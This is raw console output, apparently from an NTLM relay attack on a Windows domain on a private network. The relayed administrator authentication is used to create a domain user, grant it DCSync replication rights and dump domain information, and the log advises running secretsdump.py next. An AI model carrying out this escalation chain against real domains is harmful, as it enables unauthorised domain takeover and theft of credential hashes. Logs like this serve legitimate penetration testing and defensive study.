 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/ADMINISTRADOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Administradores de empresas)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=ATLETAS,DC=local
[*] Adding new user with username: QcpFUSMAIQ and password: GYXYBZoT0Bc2I9b result: OK
[*] Querying domain security descriptor
[*] Success! User QcpFUSMAIQ now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240103-233504.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!